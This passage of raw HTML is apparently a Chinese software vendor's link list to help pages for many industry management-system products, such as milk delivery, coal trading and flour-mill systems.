onmouseover="abc(this.id);" href='systemHelp.asp?id=614' title='点击打开林业行政案件管理系统页面'>林业行政案件管理系统</a><a id='零担货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=577' title='点击打开零担货运管理系统页面'>零担货运管理系统</a><a id='零担货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=930' title='点击打开零担货运管理系统专业版页面'>零担货运管理系统专业版</a><a id='流动人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1496' title='点击打开流动人口管理系统页面'>流动人口管理系统</a><a id='楼板厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=891' title='点击打开楼板厂管理系统页面'>楼板厂管理系统</a><a id='路灯维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1166' title='点击打开路灯维护保养管理系统页面'>路灯维护保养管理系统</a><a id='路灯信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=866' title='点击打开路灯信息管理系统页面'>路灯信息管理系统</a><a id='路政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=864' title='点击打开路政案件管理系统页面'>路政案件管理系统</a><a id='旅行社财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1462' title='点击打开旅行社财务管理系统页面'>旅行社财务管理系统</a><a id='旅行社客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1110' title='点击打开旅行社客户管理系统页面'>旅行社客户管理系统</a><a id='旅游（旅行社）管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=626' title='点击打开旅游（旅行社）管理系统页面'>旅游（旅行社）管理系统</a><a id='旅游客运运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=955' title='点击打开旅游客运运输管理系统页面'>旅游客运运输管理系统</a><a id='铝瓶质检单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1674' title='点击打开铝瓶质检单打印管理系统页面'>铝瓶质检单打印管理系统</a><a id='铝型材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=896' title='点击打开铝型材销售管理系统页面'>铝型材销售管理系统</a><a id='律师事务所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1177' title='点击打开律师事务所管理系统页面'>律师事务所管理系统</a><a id='律师资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=595' title='点击打开律师资料管理系统页面'>律师资料管理系统</a><a id='绿植盆器租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1419' title='点击打开绿植盆器租赁销售管理系统页面'>绿植盆器租赁销售管理系统</a><a id='轮胎寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1478' title='点击打开轮胎寄存管理系统页面'>轮胎寄存管理系统</a><a id='轮胎销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=738' title='点击打开轮胎销售管理系统页面'>轮胎销售管理系统</a><a id='麻将机出租出售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=870' title='点击打开麻将机出租出售管理系统页面'>麻将机出租出售管理系统</a><a id='麻醉登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1173' title='点击打开麻醉登记管理系统页面'>麻醉登记管理系统</a><a id='脉冲加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1520' title='点击打开脉冲加工单管理系统页面'>脉冲加工单管理系统</a><a id='毛巾行业业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1040' title='点击打开毛巾行业业务管理系统页面'>毛巾行业业务管理系统</a><a id='煤炭采购管理系统--调拨版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1684' title='点击打开煤炭采购管理系统--调拨版页面'>煤炭采购管理系统--调拨版</a><a id='煤炭结算开票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1461' title='点击打开煤炭结算开票管理系统页面'>煤炭结算开票管理系统</a><a id='煤炭贸易仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1817' title='点击打开煤炭贸易仓储管理系统页面'>煤炭贸易仓储管理系统</a><a id='煤炭贸易仓储管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1822' title='点击打开煤炭贸易仓储管理系统差异版页面'>煤炭贸易仓储管理系统差异版</a><a id='煤炭销售管理系统--存货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1508' title='点击打开煤炭销售管理系统--存货版页面'>煤炭销售管理系统--存货版</a><a id='煤炭销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1732' title='点击打开煤炭销售运输管理系统页面'>煤炭销售运输管理系统</a><a id='煤炭销售运输管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1791' title='点击打开煤炭销售运输管理系统差异版页面'>煤炭销售运输管理系统差异版</a><a id='煤炭运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1632' title='点击打开煤炭运输管理系统页面'>煤炭运输管理系统</a><a id='煤炭运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=982' title='点击打开煤炭运销管理系统页面'>煤炭运销管理系统</a><a id='煤炭运销管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1042' title='点击打开煤炭运销管理系统专业版页面'>煤炭运销管理系统专业版</a><a id='美甲专业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=942' title='点击打开美甲专业管理系统页面'>美甲专业管理系统</a><a id='美容美发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=569' title='点击打开美容美发管理系统页面'>美容美发管理系统</a><a id='美容美发用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=994' title='点击打开美容美发用品销售管理系统页面'>美容美发用品销售管理系统</a><a id='门厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1600' title='点击打开门厂管理系统页面'>门厂管理系统</a><a id='门窗订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1734' title='点击打开门窗订单管理系统页面'>门窗订单管理系统</a><a id='门窗订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2867' title='点击打开门窗订单管理系统差异版页面'>门窗订单管理系统差异版</a><a id='门窗生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1766' title='点击打开门窗生产统计管理系统页面'>门窗生产统计管理系统</a><a id='门窗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1805' title='点击打开门窗销售管理系统页面'>门窗销售管理系统</a><a id='门业订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1475' title='点击打开门业订单生产管理系统页面'>门业订单生产管理系统</a><a id='门业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=798' title='点击打开门业销售管理系统页面'>门业销售管理系统</a><a id='门诊收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=566' title='点击打开门诊收费管理系统页面'>门诊收费管理系统</a><a id='门诊收费管理系统——河北版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1079' title='点击打开门诊收费管理系统——河北版页面'>门诊收费管理系统——河北版</a><a id='门诊收费与药房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=710' title='点击打开门诊收费与药房管理系统页面'>门诊收费与药房管理系统</a><a id='米厂收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1825' title='点击打开米厂收购销售管理系统页面'>米厂收购销售管理系统</a><a id='米业管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1780' title='点击打开米业管理系统增强版页面'>米业管理系统增强版</a><a id='米业贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1771' title='点击打开米业贸易管理系统页面'>米业贸易管理系统</a><a id='米业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1409' title='点击打开米业销售管理系统页面'>米业销售管理系统</a><a id='棉花收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=856' title='点击打开棉花收购管理系统页面'>棉花收购管理系统</a><a id='面粉厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=689' title='点击打开面粉厂管理系统页面'>面粉厂管理系统</a><a id='面粉厂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1647' title='点击打开面粉厂管理系统差异版页面'>面粉厂管理系统差异版</a><a id='面粉厂管理系统-兑换灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1629' title='点击打开面粉厂管理系统-兑换灵活版页面'>面粉厂管理系统-兑换灵活版</a><a id='面粉厂管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1442' title='点击打开面粉厂管理系统简易版页面'>面粉厂管理系统简易版</a><a id='面粉厂管理系统－－小麦的多种兑换方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1296' title='点击打开面粉厂管理系统－－小麦的多种兑换方式页面'>面粉厂管理系统－－小麦的多种兑换方式</a><a id='面粉厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=811' title='点击打开面粉厂管理系统专业版页面'>面粉厂管理系统专业版</a><a id='民事行政检察法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1081' title='点击打开民事行政检察法律文书管理系统页面'>民事行政检察法律文书管理系统</a><a id='民政五保低保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1008' title='点击打开民政五保低保管理系统页面'>民政五保低保管理系统</a><a id='模具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1454' title='点击打开模具管理系统页面'>模具管理系统</a><a id='模具履历管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1778' title='点击打开模具履历管理系统页面'>模具履历管理系统</a><a id='模具企业业务生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=752' title='点击打开模具企业业务生产管理系统页面'>模具企业业务生产管理系统</a><a id='摩托车及配件进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=820' title='点击打开摩托车及配件进销存管理系统页面'>摩托车及配件进销存管理系统</a><a id='摩托车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=853' title='点击打开摩托车配件销售管理系统页面'>摩托车配件销售管理系统</a><a id='摩托电动车及配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1716' title='点击打开摩托电动车及配件管理系统页面'>摩托电动车及配件管理系统</a><a id='木材加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1115' title='点击打开木材加工管理系统页面'>木材加工管理系统</a><a id='木材收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1776' title='点击打开木材收购管理系统页面'>木材收购管理系统</a><a id='木材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=968' title='点击打开木材销售管理系统页面'>木材销售管理系统</a><a id='木材销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1353' title='点击打开木材销售管理系统简易版页面'>木材销售管理系统简易版</a><a id='木床加工厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=823' title='点击打开木床加工厂管理系统页面'>木床加工厂管理系统</a><a id='木方加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1157' title='点击打开木方加工管理系统页面'>木方加工管理系统</a><a id='牧场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1341' title='点击打开牧场管理系统页面'>牧场管理系统</a><a id='墓碑刻字管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1246' title='点击打开墓碑刻字管理系统页面'>墓碑刻字管理系统</a><a id='幕墙库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=991' title='点击打开幕墙库存管理系统页面'>幕墙库存管理系统</a><a id='内衣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=943' title='点击打开内衣销售管理系统页面'>内衣销售管理系统</a><a id='内衣销售管理系统--批发、多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1247' title='点击打开内衣销售管理系统--批发、多仓库版页面'>内衣销售管理系统--批发、多仓库版</a><a id='内衣销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1552' title='点击打开内衣销售管理系统专业版页面'>内衣销售管理系统专业版</a><a id='奶茶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=971' title='点击打开奶茶店管理系统页面'>奶茶店管理系统</a><a id='奶粉仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1589' title='点击打开奶粉仓储管理系统页面'>奶粉仓储管理系统</a><a id='奶粉销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1070' title='点击打开奶粉销售管理系统页面'>奶粉销售管理系统</a><a id='奶牛场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=810' title='点击打开奶牛场管理系统页面'>奶牛场管理系统</a><a id='奶羊场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1261' title='点击打开奶羊场管理系统页面'>奶羊场管理系统</a><a id='牛奶进销存配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1329' title='点击打开牛奶进销存配送管理系统页面'>牛奶进销存配送管理系统</a><a id='牛奶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=542' title='点击打开牛奶配送管理系统页面'>牛奶配送管理系统</a><a id='牛奶配送管理系统--会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1188' title='点击打开牛奶配送管理系统--会员版页面'>牛奶配送管理系统--会员版</a><a id='牛奶配送管理系统-零售自取版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1411' title='点击打开牛奶配送管理系统-零售自取版页面'>牛奶配送管理系统-零售自取版</a><a id='牛奶配送管理系统--停换奶及财务管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1297' title='点击打开牛奶配送管理系统--停换奶及财务管理版页面'>牛奶配送管理系统--停换奶及财务管理版</a><a id='牛奶配送管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1129' title='点击打开牛奶配送管理系统专业版页面'>牛奶配送管理系统专业版</a><a id='农村土地承包经营权证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=743' title='点击打开农村土地承包经营权证管理系统页面'>农村土地承包经营权证管理系统</a><a id='农村信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=868' title='点击打开农村信息化管理系统页面'>农村信息化管理系统</a><a id='农副产品检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2851' title='点击打开农副产品检测报告管理系统页面'>农副产品检测报告管理系统</a><a id='农机监理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=929' title='点击打开农机监理管理系统页面'>农机监理管理系统</a><a id='农机配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=744' title='点击打开农机配件销售管理系统页面'>农机配件销售管理系统</a><a id='农机企业信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1111' title='点击打开农机企业信息管理系统页面'>农机企业信息管理系统</a><a id='农机销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1440' title='点击打开农机销售管理系统页面'>农机销售管理系统</a><a id='农牧户信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1489' title='点击打开农牧户信息管理系统页面'>农牧户信息管理系统</a><a id='农田水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2861' title='点击打开农田水费管理系统页面'>农田水费管理系统</a><a id='农业设施产权证打印系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1613' title='点击打开农业设施产权证打印系统页面'>农业设施产权证打印系统</a><a id='农业设施产权证打印系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1693' title='点击打开农业设施产权证打印系统差异版页面'>农业设施产权证打印系统差异版</a><a id='农业行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1105' title='点击打开农业行政执法文书管理系统页面'>农业行政执法文书管理系统</a><a id='农资会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1029' title='点击打开农资会员管理系统页面'>农资会员管理系统</a><a id='拍卖产品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1065' title='点击打开拍卖产品信息管理系统页面'>拍卖产品信息管理系统</a><a id='拍卖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=726' title='点击打开拍卖管理系统页面'>拍卖管理系统</a><a id='派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=493' title='点击打开派工管理系统页面'>派工管理系统</a><a id='培训班管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=804' title='点击打开培训班管理系统页面'>培训班管理系统</a><a id='培训班管理系统——收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1114' title='点击打开培训班管理系统——收费版页面'>培训班管理系统——收费版</a><a id='培训班管理系统-收费多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1298' title='点击打开培训班管理系统-收费多样化页面'>培训班管理系统-收费多样化</a><a id='培训班考级管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1587' title='点击打开培训班考级管理系统页面'>培训班考级管理系统</a><a id='培训机构信息跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1560' title='点击打开培训机构信息跟踪管理系统页面'>培训机构信息跟踪管理系统</a><a id='配件仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1698' title='点击打开配件仓库管理系统页面'>配件仓库管理系统</a><a id='企业报表管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=507' title='点击打开企业报表管理系统页面'>企业报表管理系统</a><a id='企业计量信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=548' title='点击打开企业计量信息管理系统页面'>企业计量信息管理系统</a><a id='企业日常费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1798' title='点击打开企业日常费用管理系统页面'>企业日常费用管理系统</a><a id='起重吊装公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1408' title='点击打开起重吊装公司管理系统页面'>起重吊装公司管理系统</a><a id='起重设备检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2880' title='点击打开起重设备检验报告管理系统页面'>起重设备检验报告管理系统</a><a id='气瓶检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2883' title='点击打开气瓶检测报告管理系统页面'>气瓶检测报告管理系统</a><a id='气体瓶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1507' title='点击打开气体瓶进销存管理系统页面'>气体瓶进销存管理系统</a><a id='气体瓶进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1842' title='点击打开气体瓶进销存管理系统专业版页面'>气体瓶进销存管理系统专业版</a><a id='气体瓶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1737' title='点击打开气体瓶配送管理系统页面'>气体瓶配送管理系统</a><a id='气体瓶综合管理系统-进销租赁一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1762' title='点击打开气体瓶综合管理系统-进销租赁一体版页面'>气体瓶综合管理系统-进销租赁一体版</a><a id='气体运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1820' title='点击打开气体运销管理系统页面'>气体运销管理系统</a><a id='汽车玻璃进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1784' title='点击打开汽车玻璃进销存管理系统页面'>汽车玻璃进销存管理系统</a><a id='汽车玻璃销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=860' title='点击打开汽车玻璃销售管理系统页面'>汽车玻璃销售管理系统</a><a id='汽车挂靠管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=790' title='点击打开汽车挂靠管理系统页面'>汽车挂靠管理系统</a><a id='汽车挂靠管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1845' title='点击打开汽车挂靠管理系统差异版页面'>汽车挂靠管理系统差异版</a><a id='汽车俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=596' title='点击打开汽车俱乐部管理系统页面'>汽车俱乐部管理系统</a><a id='汽车俱乐部管理系统--会员消费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1404' title='点击打开汽车俱乐部管理系统--会员消费版页面'>汽车俱乐部管理系统--会员消费版</a><a id='汽车俱乐部管理系统—酒店、机票预定及合作机构管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1140' title='点击打开汽车俱乐部管理系统—酒店、机票预定及合作机构管理页面'>汽车俱乐部管理系统—酒店、机票预定及合作机构管理</a><a id='汽车俱乐部管理系统-客户信息管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1141' title='点击打开汽车俱乐部管理系统-客户信息管理页面'>汽车俱乐部管理系统-客户信息管理</a><a id='汽车客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=975' title='点击打开汽车客户管理系统页面'>汽车客户管理系统</a><a id='汽车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1675' title='点击打开汽车收购销售管理系统页面'>汽车收购销售管理系统</a><a id='汽车售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=567' title='点击打开汽车售后服务管理系统页面'>汽车售后服务管理系统</a><a id='汽车用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=981' title='点击打开汽车用品销售管理系统页面'>汽车用品销售管理系统</a><a id='汽车装饰美容修配管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=632' title='点击打开汽车装饰美容修配管理系统页面'>汽车装饰美容修配管理系统</a><a id='汽车座垫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1320' title='点击打开汽车座垫管理系统页面'>汽车座垫管理系统</a><a id='汽修工时管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1676' title='点击打开汽修工时管理系统页面'>汽修工时管理系统</a><a id='汽修专家' onmouseover="abc(this.id);" href='systemHelp.asp?id=646' title='点击打开汽修专家页面'>汽修专家</a><a id='汽修专家-走保结算' onmouseover="abc(this.id);" href='systemHelp.asp?id=1299' title='点击打开汽修专家-走保结算页面'>汽修专家-走保结算</a><a id='签证办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1228' title='点击打开签证办理信息管理系统页面'>签证办理信息管理系统</a><a id='枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=582' title='点击打开枪支管理系统页面'>枪支管理系统</a><a id='墙纸定做安装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1617' title='点击打开墙纸定做安装管理系统页面'>墙纸定做安装管理系统</a><a id='墙纸销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1010' title='点击打开墙纸销售管理系统页面'>墙纸销售管理系统</a><a id='琴房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1350' title='点击打开琴房管理系统页面'>琴房管理系统</a><a id='禽苗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1537' title='点击打开禽苗销售管理系统页面'>禽苗销售管理系统</a><a id='禽业养殖公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=622' title='点击打开禽业养殖公司管理系统页面'>禽业养殖公司管理系统</a><a id='禽业养殖公司管理系统—成本分析版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1371' title='点击打开禽业养殖公司管理系统—成本分析版页面'>禽业养殖公司管理系统—成本分析版</a><a id='青年团员动态信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1049' title='点击打开青年团员动态信息管理系统页面'>青年团员动态信息管理系统</a><a id='青少年信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=888' title='点击打开青少年信息管理系统页面'>青少年信息管理系统</a><a id='取水许可与征费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=668' title='点击打开取水许可与征费管理系统页面'>取水许可与征费管理系统</a><a id='燃气开户项目收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1429' title='点击打开燃气开户项目收费管理系统页面'>燃气开户项目收费管理系统</a><a id='燃气派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1568' title='点击打开燃气派工管理系统页面'>燃气派工管理系统</a><a id='燃气收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=678' title='点击打开燃气收费管理系统页面'>燃气收费管理系统</a><a id='热电设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1800' title='点击打开热电设备维护保养管理系统页面'>热电设备维护保养管理系统</a><a id='人才交流档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=606' title='点击打开人才交流档案管理系统页面'>人才交流档案管理系统</a><a id='人才招聘管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1714' title='点击打开人才招聘管理系统页面'>人才招聘管理系统</a><a id='人大代表履职档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1457' title='点击打开人大代表履职档案管理系统页面'>人大代表履职档案管理系统</a><a id='人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=681' title='点击打开人口管理系统页面'>人口管理系统</a><a id='人口管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1500' title='点击打开人口管理系统简易版页面'>人口管理系统简易版</a><a id='人力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=601' title='点击打开人力资源管理系统页面'>人力资源管理系统</a><a id='人事管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2887' title='点击打开人事管理系统差异版页面'>人事管理系统差异版</a><a id='人事管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=571' title='点击打开人事管理系统专业版页面'>人事管理系统专业版</a><a id='人事信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=489' title='点击打开人事信息管理系统页面'>人事信息管理系统</a><a id='人事信息管理系统-学校人事' onmouseover="abc(this.id);" href='systemHelp.asp?id=1300' title='点击打开人事信息管理系统-学校人事页面'>人事信息管理系统-学校人事</a><a id='人事信息管理系统-员工工资' onmouseover="abc(this.id);" href='systemHelp.asp?id=1302' title='点击打开人事信息管理系统-员工工资页面'>人事信息管理系统-员工工资</a><a id='人寿保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=645' title='点击打开人寿保险代理管理系统页面'>人寿保险代理管理系统</a><a id='乳腺外科随访信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1535' title='点击打开乳腺外科随访信息管理系统页面'>乳腺外科随访信息管理系统</a><a id='沙石出库单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1755' title='点击打开沙石出库单打印管理系统页面'>沙石出库单打印管理系统</a><a id='沙石料运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1012' title='点击打开沙石料运输综合管理系统页面'>沙石料运输综合管理系统</a><a id='沙石料运输综合管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1532' title='点击打开沙石料运输综合管理系统专业版页面'>沙石料运输综合管理系统专业版</a><a id='沙石销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=999' title='点击打开沙石销售管理系统页面'>沙石销售管理系统</a><a id='沙石销售管理系统-客户预存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1504' title='点击打开沙石销售管理系统-客户预存版页面'>沙石销售管理系统-客户预存版</a><a id='砂石土方贸易营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1751' title='点击打开砂石土方贸易营销管理系统页面'>砂石土方贸易营销管理系统</a><a id='陕西省医疗费用票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=649' title='点击打开陕西省医疗费用票据打印管理系统页面'>陕西省医疗费用票据打印管理系统</a><a id='陕西省医疗费用票据打印管理系统--明细版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1301' title='点击打开陕西省医疗费用票据打印管理系统--明细版页面'>陕西省医疗费用票据打印管理系统--明细版</a><a id='商管通' onmouseover="abc(this.id);" href='systemHelp.asp?id=711' title='点击打开商管通页面'>商管通</a><a id='商品代销合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=520' title='点击打开商品代销合同管理系统页面'>商品代销合同管理系统</a><a id='商品订单业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1066' title='点击打开商品订单业务管理系统页面'>商品订单业务管理系统</a><a id='商砼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1512' title='点击打开商砼管理系统页面'>商砼管理系统</a><a id='商砼管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1580' title='点击打开商砼管理系统简易版页面'>商砼管理系统简易版</a><a id='商砼能耗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1713' title='点击打开商砼能耗管理系统页面'>商砼能耗管理系统</a><a id='商务进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=497' title='点击打开商务进销存管理系统页面'>商务进销存管理系统</a><a id='商务执法随机抽检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1414' title='点击打开商务执法随机抽检管理系统页面'>商务执法随机抽检管理系统</a><a id='上门服务费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1014' title='点击打开上门服务费用管理系统页面'>上门服务费用管理系统</a><a id='设备安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=573' title='点击打开设备安装维修管理系统页面'>设备安装维修管理系统</a><a id='设备故障管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1036' title='点击打开设备故障管理系统页面'>设备故障管理系统</a><a id='设备故障管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1324' title='点击打开设备故障管理系统专业版页面'>设备故障管理系统专业版</a><a id='设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=574' title='点击打开设备管理系统页面'>设备管理系统</a><a id='设备管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=549' title='点击打开设备管理系统专业版页面'>设备管理系统专业版</a><a 